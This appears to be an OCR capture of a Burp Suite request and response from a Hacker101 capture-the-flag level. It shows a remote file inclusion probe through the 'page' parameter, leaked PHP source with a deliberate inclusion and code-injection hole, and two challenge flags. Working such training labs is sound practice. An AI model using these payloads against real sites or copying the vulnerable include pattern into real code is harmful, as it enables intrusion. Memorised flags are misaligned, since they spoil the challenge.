 Request
Pretty Raw Hex Hackvertor \n
1 GET /?page=http://localhost/index HTTP/2
2 Host: 48bd4bf3df254b1e18d17ee472e0a6f4.ctf.hacker101.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
56 <hr>
57 <p>
Hello, World!
</p>
58 <hr>
59 <p>
<?php
60 //
^FLAG^dd31013c155e0fd938cb5c85fb572252737e0df899a89b97eb66e0346
bc32220$FLAG$
61 mysql_connect("localhost", "root", "");
62 mysql_select_db("level4");
63 $page = isset($_GET['page']) ? $_GET['page'] : 'home.inc';
64 if(strpos($page, ':') !== false && substr($page, 0, 5) !==
"http:")
65 $page = "home.inc";
66
67 if(isset($_POST['body'])) {
68 mysql_query("INSERT INTO comments (page, body, approved) VALUES
('" . mysql_real_escape_string($page) . "', '" .
mysql_real_escape_string($_POST['body']) . "', 0)");
69 if(strpos($_POST['body'], '<?php') !== false)
70 echo '<p>
^FLAG^62ebc4da611ed98371994c0118b828df9e2220f4ceacd99bf3b5ef5
55fc07218$FLAG$
</p>
';